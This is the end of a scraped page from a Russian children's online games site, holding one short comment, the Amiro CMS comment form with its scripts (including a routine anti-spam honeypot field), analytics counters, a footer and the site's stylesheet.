      Ответить
      </div>
    </a>

<script>replaceDateTitle('di29001')</script>
</div>

<div id="bb29001" class="comment__body">Игры понравились!</div>
</div>
<div align=center>
</div>

<script>
AMI.Browser.Event.addHandler(document, 'click', function(evt){hideAllUserMenues(evt)});
</script>


    </div>
    
</div>

  </TD>
</TR>
<TR>
  <TD>
<script>
var quotedMessageId = 0, absoluteParentId = 28950;

function CheckFields(form)
{
    if (form.watcher_email && form.watcher_email.value != '' && !isEmail(form.watcher_email.value)) {
        alert("Неверный e-mail!");
        form.watcher_email.focus();
        return false;
    }

    if (form.author.value.length < 1) {
        alert("Пожалуйста, введите имя");
        form.author.focus();
        return false;
    }
    if(!txtEd.checkURLUsage()){return false;}
    if (txtEd.contentLength() < 2) {
        alert("Сообщение слишком короткое!");
        form.message.focus();
        return false;
    }
    

form.elements['t'+'p_'+'freu'+'_d'].value = (8>>1)+33/3+2*15-2;

form.elements['tp'+'_em'+'ai'+'l'].value = '';


    if (form.author) {
        setCookie('forum_author', form.author.value, '/');
    }
	if (form.watcher_email && form.watcher_email.value != '' && isEmail(form.watcher_email.value)) {
        setCookie('forum_email', form.watcher_email.value, '/');
    }
    return true;
}

function watcherEmailOnBlur(form, email)
{
    var emailFailed = email == '' || !isEmail(email);
    form.watch_comments.disabled = emailFailed;
    if (emailFailed) {
        form.watch_comments.checked = false;
    }
}

function replyToMessage(parentMessageId)
{
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var form = document.forms[_cms_document_form];
        if (!form.id_update.value) {
            form.id_update.value = '';
        }
        form.id_parent.value = parentMessageId;
        var author = amiGetCookie('forum_author');
        if (form.author != undefined && form.author.value == '' && author != undefined) {
            form.author.value = amiGetCookie('forum_author');
        }
        if (!form.id_update.value) {
            document.getElementById('answer_for').innerHTML = document.getElementById('bba' + parentMessageId).innerHTML;
            document.getElementById('answer_for_date').innerHTML = document.getElementById('di' + parentMessageId).innerHTML;
            document.getElementById('realAnswer').checked = true;
            document.getElementById('span_answer_for').style.display = 'block';
        }
        txtEd.editorObj.focus();
    }
    return false;
}
</script>

<script language="JavaScript" type="text/javascript">
var quotedMessageId = 0;

function getRange(sel)
{
    if (!sel) {
        sel = getSelection();
    }
    return typeof(sel) != 'undefined' ? sel.getRangeAt(0) : window.document.createRange();
}

function hasParent(obj, parentId)
{
    if (!obj) {
        return false;
    }
    return obj.id == parentId ? true : (obj.parentNode ? hasParent(obj.parentNode, parentId) : false);
}

function crossBrowserStopPropagation(evt)
{
    if (typeof(evt.stopPropagation) == 'function') {
        evt.stopPropagation();
    } else {
        window.event.cancelBubble = true;
    }
}

function quoteMessage(messageId, quoteSelection, parentMessageId)
{
    delCookie('quotedMessageId', '/');
    messageId = parseInt(messageId);
    quotedMessageId = isNaN(messageId) ? 0 : messageId;
    if (document.getElementById('tr_create_message') != null) {
        var prevFormDisplay = document.getElementById('tr_create_message').style.display;
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (typeof(document.forms[_cms_document_form]) == 'object') {
        var
            form = document.forms[_cms_document_form],
            topic;

        if (!0 && form.author.value.length == 0) {
            var author = amiGetCookie('forum_author');
            if (form.author.value == '' && author != undefined) {
                form.author.value = amiGetCookie('forum_author');
            }
        }
        if (isNaN(messageId) || parseInt(messageId) < 1) {
            if (document.getElementById('sourceTopic')) {
                topic = document.getElementById('sourceTopic').innerHTML;
            }
            form.message.innerHTML = '';
            if (typeof(parentMessageId) == 'undefined') {
                txtEd.editorObj.focus();
            } else {
                replyToMessage(parentMessageId, messageId);
            }
        } else {
            var
                quoteWhole = typeof(quoteSelection) == 'undefined' || !quoteSelection,
                o = document.getElementById('bb' + messageId),
                quotedMessage;

            if (document.getElementById('t' + messageId) != null) {
                topic = document.getElementById('t' + messageId).innerHTML;
            }

            if (quoteWhole) {
                if (o) {
                    quotedMessage = o.innerHTML;
                } else {
                    txtEd.editorObj.focus();
                }
            } else {
                var
                    isIE = navigator.appName.indexOf('Netscape') == -1,
                    oTextArea = document.getElementById(txtEd.editorId),
                    sel = document.selection ? document.selection : window.getSelection(),
                    bInvalidSelection = false,
                    range, selectedString, parentObj;

                if (isIE) {
                    range = sel.createRange();
                    selectedString = range.text;
                } else {
                    range = getRange(sel);
                    selectedString = range;
                }
                quotedMessage = isIE ? o.outerText : o.textContent;
                if (selectedString && typeof(selectedString) != 'undefined' && quotedMessage) {
                    parentObj = range.commonAncestorContainer;
                    if (isIE) {
                        if (quotedMessage.replace(selectedString, '') != quotedMessage) {
                            quotedMessage = selectedString;
                        } else {
                            bInvalidSelection = true;
                        }
                    } else {
                        parentObj = range.commonAncestorContainer;
                        if (hasParent(parentObj, 'bb' + messageId)) {
                            quotedMessage = range;
                        } else {
                            bInvalidSelection = true;
                        }
                    }
                } else {
                    bInvalidSelection = true;
                }
                if (bInvalidSelection) {
                    if (typeof(prevFormDisplay) != 'undefined') {
                        document.getElementById('tr_create_message').style.display = prevFormDisplay;
                    }
                    alert('Пожалуйста, выделите текст из выбранного сообщения');
                    return false;
                }
            }
            if (typeof(form.topic) == 'object') {
                form.topic.value = topic;
            }
            if (quotedMessage) {
                txtEd.insertContent(quotedMessage.toString(), 'quote', quoteWhole, document.getElementById('bba' + messageId).innerHTML);
                if (typeof(parentMessageId) != 'undefined') {
                    replyToMessage(parentMessageId);
                }
                if (!quoteWhole) {
                    txtEd.editorObj.focus();
                }
            }
        }
    }
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        document.getElementById('register_to_add_message').focus();
    }
    return false;
}

function amiroTEditOnSwitchMode(mode)
{
    document.getElementById('amiroTEdPreviewHeader').style.display = (mode == 'preview' ? 'block' : 'none');
}

function editMessage(messageId, subjectId)
{
    if (typeof(document.forms[_cms_document_form]) != 'object') {
        return false;
    }
    var
        form = document.forms[_cms_document_form],
        re = /^\s+(.*)\s+$/g;

    form.id_update.value = messageId;
    document.getElementById('bbFormTitle').innerHTML = 'Редактируемое сообщение';
    if (document.getElementById('tr_create_message') != null) {
        document.getElementById('tr_create_message').style.display = 'block';
    }
    if (subjectId != undefined) {
        form.subject.value = document.getElementById(subjectId).innerHTML.replace(re, '$1');
    }
    if (txtEd.currentMode == 'preview') {
        txtEd.previewButtonOnClick();
    }
    txtEd.editorObj.value = '';
    txtEd.insertContent(document.getElementById('bb' + messageId).innerHTML.toString().replace(re, '$1'), undefined, true);
    txtEd.editorObj.focus();
    return false;
}

</script>


    <form action="pages.php" class="new-comment__form"  method="post" name="forum_form" onSubmit="return CheckFields(this);">
<input type="hidden" name="modlink" value="igry-dlja-detej/pazly/pazl-novogodnee-nastroenie" />
<input type="hidden" name="forum_action" value="add" />
<input type="hidden" name="action" value="forum_add" />
<input type="hidden" name="id_update" value="" />
<input type="hidden" name="id_parent" value="28950" />

<div class="new-comment">
    <div class="new-comment__label">Новое сообщение</div>
    <div class="new-comment__author-name">
      <input type="text" placeholder="Имя" class="new-comment__author-name-input" name="author" size="35" value="" />    </div>
<div style="display:none" class="new-comment__answer-for" id="span_answer_for">
    <input type="checkbox" name="realAnswer" id="realAnswer" />
    <label for="realAnswer">Добавить сообщение как ответ для: <b><span id="answer_for"></span>&nbsp;от&nbsp;<span id="answer_for_date"></span></b></lable>
</div>

<script>
    var txtEd = new amiroTEdit('txtEd', new amiDictionary({
    'bold': 'Жирный',
    'strike': 'Зачеркнут',
    'insert_olist': 'Вставить нумерованный список',
    'header': 'H1-H5',
    'italic': 'Курсив',
    'underline': 'Подчеркнут',
    'quote': 'Цитата',
    'align_left': 'Выровнять по левому краю',
    'align_center': 'Выровнять по центру',
    'align_right': 'Выровнять по правому краю',
    'justify': 'Выровнять по левому и правому краю',
    'insert_list': 'Вставить список',
    'insert_link': 'Вставить ссылку',
    'delete_link': 'Убрать ссылку',
    'insert_image': 'Вставить изображение',
    'font': 'Шрифт',
    'size': 'Размер',
    'color': 'Цвет',
    'more': 'еще',
    'insert_code': 'Вставить код',
    'indent': 'Увеличить отступ',
    'outdent': 'Уменьшить отступ',
    'preview': 'Предварительный просмотр',
    'hide_preview': 'Скрыть предпросмотр',
    'update_preview': 'Обновить предпросмотр',
    'warn_message_length': 'Сообщение слишком короткое!',
    'warn_invalid_image_url': 'Неверный URL изображения!',
    'warn_image_url_internal_links_forbidden': 'Ссылки на изображения с этого сайта запрещены!',
    'warn_image_url_external_links_forbidden': 'Ссылки на изображения с других сайтов запрещены!',
    'prompt_enter_list_element': 'Введите элемент списка',
    'prompt_enter_next_list_element': 'Введите элемент списка, пустота для завершения списка',
    'prompt_enter_url': 'Введите URL',
    'prompt_enter_image_url': 'Введите URL изображения',
    'warn_urls_reg_only': 'Использование ссылок для Вас запрещено.'
}));
    txtEd.allowedImages = new Array ();
txtEd.bAllowURLs = false;    txtEd.createEditor(722, 150, 'message', '', false, 'amiroTEdDivPreview');
    txtEd.setUseNoindex(true);
    txtEd.editorModeCode = "document.getElementById('amiroTEdPreviewHeader').style.display = 'none';";
    if (location.toString().indexOf('#forumForm') > -1) {
        savePreviousOnLoadEvent();
        addOnLoadEvent(function(){setTimeout('txtEd.editorObj.focus()',300)});
    }
</script>
<span>

<script type="text/javascript">

var _t_t='en',_t_n='re';_t_n+='u_d';_t_t='id'+'d'+_t_t;_t_n='f'+_t_n;_t_t='h'+_t_t;_t_n='t'+'p_'+_t_n;document.write('<' + 'input type="'+_t_t+'" name="'+_t_n+'" value="" />');


</script>
<textarea name="tp_email" class="inp-h">&nbsp;</textarea>
</span><input type="submit" class="new-comment__send-button" value="Отправить" name="send" />
</div> 
</form>


<script>
var author = amiGetCookie('forum_author');
if (author) {
    document.forms[_cms_document_form].author.value = author;
}
var watcher_email = amiGetCookie('forum_email');
if (typeof(document.forms[_cms_document_form].watch_comments) == 'object' && watcher_email) {
    document.forms[_cms_document_form].watcher_email.value = watcher_email;
    document.forms[_cms_document_form].watch_comments.disabled = false;
}
</script>

  </TD>
</TR>


 



<spec_mark_ name=spec_module_body></spec_mark_>
                    </div>
                                    </div>
            </div>
        </div>
        <div id=lay_f3 class="footer"><div class="footer__wrapper">
<div class="footer__menu">
	<ul class="footer__menu-list">
    	<li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="/">Главная</a></li>
        <li class="footer__menu-list-item footer__menu-list-item--hidden-mobile"><a href="feedback">Контакты</a></li>
        <li class="footer__menu-list-item"><a href="private-policy/">Private Policy</a></li>
        <li class="footer__menu-list-item"><a href="cookies">О cookies</a></li>
    </ul>
</div>
<div class="footer__copyright">
© 2025 «Играемся». Все права защищены. Любое копирование запрещено
</div>
</div>

<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-0HJ5VJ6R8F"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-0HJ5VJ6R8F');
</script>


<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter25492370 = new Ya.Metrika({
                    id:25492370,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://cdn.jsdelivr.net/npm/yandex-metrica-watch/watch.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/25492370" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->

</div>
    </div>
<span id="sign7e144253"><table align=center id=sign cellspacing=0 cellpadding=0 border=0><tr><td><b><noindex><a rel=nofollow href='http://www.amiro.ru' target=_blank>Работает на: Amiro CMS</a></noindex></b></td></tr></table></span>
<script type="text/javascript" src="https://www.igraemsa.ru/amiro_sys_js.php?script=imgclear&_hash=os0r3524q4q308nq1n0q3241r70osr97&_cv=7.0.0.14"></script>
</body>
</html>

--- FILE ---
content_type: text/css;charset=UTF-8
request_url: https://www.igraemsa.ru/amiro_sys_css.php?styles=common|ami_custom|home&_cv=7.0.0.14&less_mode=none&_sv=0679-17111609
body_size: 4854
content:
/*
 * Date created: 2026-01-16 16:09:25
 */
/*
 * ATTENTION! This file is automatically created from several CSS files.
 * Find file path and name in the comments in the beginning of the each code block
 */


/*
 * FILE START: _mod_files/_css/common.css
 */


/*
 * FILE END: _mod_files/_css/common.css
 */

/*
 * FILE START: _mod_files/_css/ami_custom.css
 */

@font-face {
  font-family: "Roboto";
  src: local("Roboto"),
       local("Roboto-Regular"),
       url("./_mod_files/_fonts/Roboto-Regular.woff2") format("woff2"),
       url("./_mod_files/_fonts/Roboto-Regular.woff") format("woff"),
       url("./_mod_files/_fonts/Roboto-Regular.ttf") format("truetype");
  font-weight: 400;
  font-style: normal;
  font-display: swap;
}

@font-face {
  font-family: "Roboto";
  src: local("Roboto-Bold"),
       url("./_mod_files/_fonts/Roboto-Bold.woff2") format("woff2"),
       url("./_mod_files/_fonts/Roboto-Bold.woff") format("woff"),
       url("./_mod_files/_fonts/Roboto-Bold.ttf") format("truetype");
  font-weight: 700;
  font-style: normal;
  font-display: swap;
}

* {
  box-sizing: border-box;
  font-family: 'Roboto', sans-serif; }

html, body, div, span, applet, object, iframe,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header,
menu, nav, output, ruby, section, summary,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  vertical-align: baseline;
  font-weight: normal; }

/* HTML5 display-role reset for older browsers */
article, aside, details, figcaption, figure,
footer, header, menu, nav, section {
  display: block; }

body, html {
  height: 100%; }

body {
  line-height: 1; }

ol, ul {
  list-style: none; }

blockquote, q {
  quotes: none; }

blockquote:before, blockquote:after,
q:before, q:after {
  content: '';
  content: none; }

table {
  border-collapse: collapse;
  border-spacing: 0; }
.sidenav {
  justify-content: center;
  position: absolute;
  z-index: 1000;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%; }
  .sidenav__backdrop {
    flex: 1;
    position: fixed;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.6);
    animation: fade-in 0.5s;
    animation-timing-function: ease-out; }
  .sidenav__container {
    position: fixed;
    overflow-y: auto;
    top: 0;
    bottom: 0;
    left: 0;
    height: 100%;
    padding: 24px 36px;
    background-color: #fff;
    box-shadow: 0 8px 10px -5px rgba(0, 0, 0, 0.2), 0 16px 24px 2px rgba(0, 0, 0, 0.14), 0 6px 30px 5px rgba(0, 0, 0, 0.12);
    animation: slide 0.4s;
    animation-timing-function: ease-out; }

    @media (max-width: 330px) {
      .sidenav__container {
        padding: 24px 37px 24px 24px } }

  .sidenav__header {
    display: flex;
    align-items: center;
    margin-bottom: 8px; }
    .sidenav__header-label {
      flex: 1;
      padding: 8px 0;
      color: #AB47BC; }
      .sidenav__header-label h2 {
        font-size: 20px; }
    .sidenav__header-closed-btn {
      padding: 8px;
      color: #eb6667;
      font-size: 24px;
      margin-left: auto;
      cursor: pointer; }
  .sidenav__list-item {
    padding: 16px 0; }
    .sidenav__list-item a {
      padding: 16px 0;
      color: #00838F;
      font-size: 18px;
      text-decoration: none; }
  .sidenav__divider {
    width: 100%;
    height: 1px;
    background-color: #CFD8DC; }

@keyframes fade-in {
  from {
    opacity: 0; }
  to {
    opacity: 1; } }

@keyframes slide {
  from {
    left: -350px; }
  to {
    left: 0; } }
.top-container {
  display: flex;
  flex-direction: column;
  align-items: center;
  width: 100%; }
.sitemap a {
  font-size: 14px;
  color: #606060; }

@media (max-width: 767px) {
  .hidden-xs {
    display: none; 
  } 
}

@media (min-width: 768px) and (max-width: 1280px) {
  .hidden-s {
    display: none; 
  } 
}

@media (min-width: 1281px) and (max-width: 1599px) {
  .hidden-m {
    display: none; 
  } 
}

@media (min-width: 1600px) {
  .hidden-l {
    display: none; 
  } 
}

[name="tp_email"] {
  display: none; }

#amiroTEdPureDiv {
  display: none; }

#amiBBEditor {
  margin-right: 20px; }

.amiroTEdDiv {
  width: 100% !important; }

.amiroTEdCtrl {
  padding: 8px;
  font-size: 16px; }

.popupContent div {
  background-color: #eb6667;
  padding: 8px 16px;
  color: #fff;
  border-radius: 10px; }

font.status_notice {
  position: absolute;
  right: 0;
  padding: 16px;
  margin-top: 10px;
  background-color: #bbeaff;
  border-radius: 5px; }



  .header {
    display: flex;
    align-items: center;
    width: 100%;
    max-width: 1400px;
    height: 200px;
    background-image: url("./_img/header-background.webp");
    background-image: image-set(url("./_img/header-background.png")  1x);
    background-position: 20%;
    background-size: cover; }

    @media (max-width: 668px) {
      .header {
        display: none; } }
@media (max-width: 1280px) {
      .header {
        height: 150px; 
    } 
}
    .header__logo {
      padding: 16px 16px 16px 32px; }
      .header__logo-image {
        width: 246px;
        height: 109px; }
  @media (max-width: 668px) {
        .header__logo {
          height: 100px; } 
      .header__logo-image {
         width: 151px;
        height: 67px; } }

@media (max-width: 1280px) {
	.header__logo {
    	height: 100px; 
	} 
    
    .header__logo-image {
    	width: 151px;
        height: 67px; 
    } 
}

.main-menu {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 100%;
  background-color: #ff5859; }
  .main-menu__list {
    display: flex;
    flex: 1;
    justify-content: center; }

.main-menu__list-item {
	display: flex;
    align-items: center;
    color: #fff;
    font-size: 18px;
    text-align: center;
    user-select: none;
    
    @media (max-width: 800px) {
		font-size: 17.6px;
    }
}

.main-menu__list-item a {
    padding: 16px 24px;
    vertical-align: middle;
    color: #fff;
    text-decoration: none;
    display: inline-block; 
    
    @media (max-width: 800px) {
		padding: 16px 22px;
    } 
}

      @media (max-width: 668px) {
        .main-menu__list-item a {
          padding: 16px; } }

      .main-menu__list-item:hover {
        background-color: rgba(255, 255, 255, 0.15);
        cursor: pointer; }
      @media (max-width: 768px) {
        .main-menu__list-item--hidden-tablet {
          display: none; } }
      @media (max-width: 668px) {
        .main-menu__list-item--hidden-mobile {
          display: none; } }
    @media (max-width: 320px) {
      .main-menu__list {
        display: none; } }
  .main-menu__hamburger {
    margin: 0 16px 0 8px;
    justify-self: flex-start; }

  @media (max-width: 668px) {
    .main-menu__hamburger {
      margin: 0; } }

  .main-menu .header__logo {
    display: none; }
  @media (max-width: 668px) {
    .main-menu .header__logo {
      display: block;
      margin-left: auto;
      padding: 16px 16px 16px 8px; } }

.hamburger-icon {
  padding: 8px; }

  @media (max-width: 668px) {
    .hamburger-icon {
      padding: 0 0 0 8px; } }

  .hamburger-icon:hover {
    background-color: rgba(255, 255, 255, 0.3);
    cursor: pointer; }
  .hamburger-icon__line {
    width: 24px;
    height: 4px;
    background-color: #fff;
    border-radius: 2px;
    margin: 4px; }

@media (min-width: 1281px) {
    .hamburger-icon {
		display: none; 
    } 
}

.container {
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  min-height: 100%; }

.footer {
    display: flex;
    width: 100%;
    justify-content: center;
    padding: 24px;
    background-color: #e6f1f6; 
    
    @media (max-width: 1280px) {
		padding: 24px 8px;
	}
}

  .footer__wrapper {
    display: flex;
    flex-grow: 0;
    flex-shrink: 1;
    flex-basis: 1400px; }

@media (max-width: 1280px) {
	.footer__wrapper {
    	flex-direction: column;
        padding-left: 0; 
    } 
}

  .footer__menu-list-item {
    display: inline;
    font-size: 16px;
    padding: 8px; }
    .footer__menu-list-item a {
      color: #263238;
      line-height: 24px; }
      .footer__menu-list-item a:hover {
        color: #000; }
    @media (max-width: 768px) {
      .footer__menu-list-item--hidden-tablet {
        display: none; } }
    @media (max-width: 668px) {
      .footer__menu-list-item--hidden-mobile {
        display: none; } }
  .footer__copyright {
    color: #37474F;
    font-size: 14px;
    line-height: 26px;
    padding-left: 24px; }

@media (max-width: 1280px) {
    .footer__copyright {
    	padding-top: 16px;
        padding-left: 0; 
    } 
}

#sign a {
  display: none !important; }

.content {
    display: flex;
    flex-grow: 1;
    width: 100%;
    max-width: 1510px;
    padding: 8px 16px;
    
	@media (max-width: 768px) {
        padding: 8px;  
	}
}

  .content__menu-label, .preview-section__label, .text-section__label, .comments-section__label, .catalog-section__label, .game-section__label {
    padding: 12px 16px;
    margin: 8px 0;
    color: #fff;
    background-color: #4DD0E1;
    border-radius: 8px;
    font-size: 20px; }
    .content__menu .preview-section__label, .content__menu .text-section__label, .content__menu .comments-section__label, .content__menu .catalog-section__label, .content__menu .game-section__label {
      min-width: 320px; }

.content__menu { 
    width: 370px; 

    @media (max-width: 1240px) {
        width: 290px;  
	}
    
    @media (max-width: 1100px) {
        width: 274px;  
	}
}

  .content__menu-list-item {
    padding: 12px 16px;
    font-size: 18px; }

@media (max-width: 1280px) {
	.content__menu-list-item {
        padding: 12px 0px 12px 0px; 
    } 
}

    .content__menu-list-item a {
      color: #00838F;
      text-decoration: none; }
      .content__menu-list-item a:hover {
        color: #00BCD4;
        border-bottom: 1px dotted #00BCD4; }
  .content__menu-banner.content__banner {
    margin: 32px 0;
    padding: 0 48px 0 0; }

@media (max-width: 1280px) {
    .content__menu {
		display: none; 
    } 
}

  .content__central-part {
    flex: 1; }
    .content__central-part-wrapper {
      display: flex;
      width: 100%; }

@media (min-width: 1281px) {
    .content__central-part {
		padding-left: 16px; 
    } 
}

.content__game {
	display: flex;
    flex-direction: column;
}

.content__banner {
    display: flex;
    flex-direction: column;
    align-items: flex-end;
    max-width: 362px;
    width: 100%;
    padding: 8px 0 8px 48px;
    
    @media (max-width: 1240px) {
        max-width: 340px;
    }
    
    @media (max-width: 1140px) {
        max-width: 290px;
    }
    
    @media (max-width: 1060px) {
        max-width: 272px;
    }
}

.content__banner-container {
      margin-bottom: 20px; 
    width: 100%;
}

    .content__banner-label {
      width: 100%;
      padding: 8px;
      color: #fff;
      background-color: #cfd8dc;
      font-size: 18px;
      text-align: center; }


    @media (max-width: 768px) {
      .content__banner {
        display: none; } }

.right-banner-wrapper {
    
    @media (max-width: 1240px) {
        max-width: 300px; 
    }
    
    @media (max-width: 1140px) {
        max-width: 240px; 
    }
    
    @media (max-width: 860px) {
        max-width: 200px; 
    }
}

    @media (max-width: 1240px) {
      .left-banner-wrapper {
        max-width: 240px; } 
}

.game-banner-wrapper {
	@media (max-width: 1240px) {
    	max-width: 350px;
    }
}

    .content__banner.content__menu-banner { align-items: flex-start; }


.content__banner-row {
    display: flex;
    align-items: center;
    justify-content: center;
    width: 100%;
}

.content__menu .content__banner {
	max-width: 350px;
}

.preview-section {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
   width: 100%; 
}
  .preview-section__label {
    background-color: #8BC34A; }

.preview-section__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-self: stretch;
    padding: 8px 0; 
}

.preview-section__preview-container {
    display: flex;
    flex-direction: column;
    justify-content: flex-start;
    padding: 4px; 
}

@media (max-width: 1219px), (min-width: 1281px) {
	.main-page-previews .preview-section__preview-container:nth-last-child(-n+2) {
		display: none;
	}
}

@media (max-width: 878px) {
	.game-page-preview:last-child {
		display: none;
	}
}

@media (max-width: 655px) {
	.game-page-preview:last-child {
		display: flex;
	}
}



    .preview-section__preview-container img:hover {
      opacity: .8; }
  .preview-section__preview-link {
    color: #0277BD;
    text-decoration: none;
    font-size: 18px; }
    .preview-section__preview-link:hover {
      color: #039BE5; }
  .preview-section__preview-label {
    padding: 8px 0;
    text-align: center;
    line-height: 20px;
    max-width: 200px; }
  .preview-section__preview-image img {
	width: 200px;
    height: 150px; }

	script + .content__banner-container .banner-placeholder div > div {
    margin-top: 90px !important; }

	.banner-placeholder.video640 > div:not(:empty) {
	margin-top: 50px; }

.preview-pagination {
  display: flex;
  justify-content: center;
  align-items: center;
  width: 100%;
  flex-wrap: wrap;
  margin-bottom: 8px; }
  .preview-pagination a {
    text-decoration: none; }
  .preview-pagination__button {
    padding: 8px 16px;
    margin: 8px;
    color: #fff;
    background-color: #4DD0E1;
    border-radius: 8px;
    font-size: 16px;
    font-weight: bold; }
    .preview-pagination__button:hover {
      opacity: 0.8; }
    .preview-pagination__button--selected {
      background-color: #FFA726; }

.text-section {
  position: relative;
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%; }

@media (max-width: 1280px) {
    .text-section--game .text-section__content:not(.text-section__content--expanded) {
      max-height: 110px;
      overflow: hidden; 
    } 
}

  .text-section--margin-bottom {
    margin-bottom: 24px; }
  .text-section__show-all {
    display: none; }

@media (max-width: 1280px) {
	.text-section__show-all {
		display: block;
        position: absolute;
        bottom: -3px;
        right: 0;
        padding: 4px 16px 4px 36px;
        background: radial-gradient(ellipse at center, white 0%, white 44%, rgba(255, 255, 255, 0) 100%); 
    }
	
    .text-section__show-all span {
		color: #4DD0E1;
		font-weight: bold; 
    }
	
    .text-section__show-all span:hover {
		cursor: pointer;
		border-bottom: 1px dotted #4DD0E1; 
    } 
}

  .text-section__label, .comments-section__label {
    background-color: #ffa726; }

.text-section__content {
    width: 100%;
    font-size: 16px;
    line-height: 25px;
    padding: 8px 16px;
    
    @media (max-width: 1219px) {
		padding: 8px;
	}
}

    .text-section__content p {
      padding: 4px 0;
      text-indent: 40px; }

.catalog-section, .game-section {
  position: relative;
  display: flex;
  flex: 1;
  flex-direction: column;
  align-items: flex-start;
  margin-bottom: 24px; }
  .catalog-section__label, .game-section__label {
    background-color: #8BC34A; }
    .catalog-section__label-wrapper {
      display: flex;
      align-items: center; }
  .catalog-section__all-games {
    padding: 0 16px; }
    .catalog-section__all-games a {
      color: #00838F;
      font-size: 18px;
      text-decoration: none; }
      .catalog-section__all-games a:hover {
        color: #00BCD4;
        border-bottom: 1px dotted; }
  .catalog-section__quick-categories {
    margin: 16px;
    display: flex;
    flex-wrap: wrap; }
    .catalog-section__quick-categories-item {
      border: 3px solid #fff;
      border-radius: 16px;
      background: linear-gradient(to bottom, #ffd8d8, #fe6c8b);
      margin: 0 8px 8px 0;
      box-shadow: 0 2px 4px rgba(0, 0, 0, 0.06), 0 2px 4px rgba(0, 0, 0, 0.1); }
      .catalog-section__quick-categories-item:hover {
        background: linear-gradient(to bottom, #ffdfdf, #fb7c97);
        box-shadow: 0 3px 6px rgba(0, 0, 0, 0.06), 0 3px 6px rgba(0, 0, 0, 0.1); }
      .catalog-section__quick-categories-item a {
        display: block;
        padding: 12px 16px;
        color: #fff;
        text-decoration: none;
        font-size: 18px; }
        .catalog-section__quick-categories-item a:visited {
          color: #fff; }
  .catalog-section__content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-around;
    align-self: stretch;
    padding: 8px 0; }

.catalog-section__banner-below {
	align-self: center;
    margin: 50px 0;
}

.catalog-item {
  padding: 8px;
  width: 100%; }
  .catalog-item__label {
    display: flex;
    align-items: center;
    margin-bottom: 8px;
    font-size: 18px;
    font-weight: bold; }
    .catalog-item__label-link {
      display: inline;
      padding: 8px; }
    .catalog-item__label a {
      color: #FF6F00;
      text-decoration: none; }
	.cat_small_picture {
		width: 32px;
    	height: 32px;
	}
  .catalog-item__description {
    font-size: 16px;
    line-height: 25px; }

.game-section {
  width: 100%; }
  .game-section__label a {
    color: #fff;
    text-decoration: none; }
    .game-section__label a h1 {
      border-bottom: 1px dotted; }

.game-label {
  padding: 8px 16px;
  color: #FF6F00;
  font-size: 22px;
  margin-bottom: 8px; }

.game-content {
    position: relative;
    align-self: center;
    max-width: 1100px;
    width: 100%;
    margin-bottom: 16px; 
}

  .game-content__arrow {
    margin: 8px;
    padding: 5px 16px 8px 16px;
    color: #fff;
    font-size: 30px;
    font-weight: bold;
    background-color: #4DD0E1;
    border-radius: 4px; }
    .game-content__arrow:hover {
      opacity: 0.8; }
    .game-content__arrow-container {
      display: flex;
      align-items: center;
      float: left;
      position: absolute;
      top: 50%;
      transform: translateY(-50%); }
      .game-content__arrow-container a {
        text-decoration: none; }

.game-content__canvas {
    display: flex;
    justify-content: center;
    max-width: 960px;
    width: calc(100% - 120px);
    background-color: #ffffff;
    transform: translateX(65px);
    
    @media (max-width: 1518px) {
		 transform: translateX(60px);
	}
    
    @media (max-width: 1280px) {
		 transform: translateX(70px);
	}
    
    @media (max-width: 1140px) {
		 transform: translateX(60px);
	}
}

.comments-section {
  display: flex;
  flex-direction: column;
  align-items: flex-start;
  width: 100%; }
  .comments-section__container {
    margin: 8px; }
  .comments-section__comment-container {
    margin: 8px 0; }

.comment {
  width: 100%;
  border-bottom: 1px solid #CFD8DC; }
  .comment__header {
    display: flex;
    align-items: center; }
    .comment__header-name {
      color: #00838F;
      font-size: 18px; }
    .comment__header-answer {
      padding: 8px;
      margin-left: 16px;
      color: #fff;
      background-color: #4DD0E1;
      font-size: 16px;
      border-radius: 4px; }
      .comment__header-answer:hover {
        opacity: 0.8; }
      .comment__header-answer-link {
        text-decoration: none; }
  .comment__body {
    padding: 8px 0;
    font-size: 16px;
    line-height: 25px; }

.new-comment {
  display: flex;
  flex-direction: column;
  margin: 16px 0;
  width: 100%; }
  .new-comment__label {
    margin-bottom: 16px;
    font-size: 18px;
    color: #FF6F00; }
  .new-comment__form {
    width: 100%; }
  .new-comment__author-name {
    margin-bottom: 16px; }
    .new-comment__author-name-input {
      padding: 8px;
      font-size: 16px; }

    @media (max-width: 370px) {
      .new-comment__author-name-input {
        max-width: 270px; } }

  .new-comment__country-select {
    margin-bottom: 16px; }
    .new-comment__country-select select {
      font-size: 16px;
      padding: 8px; }
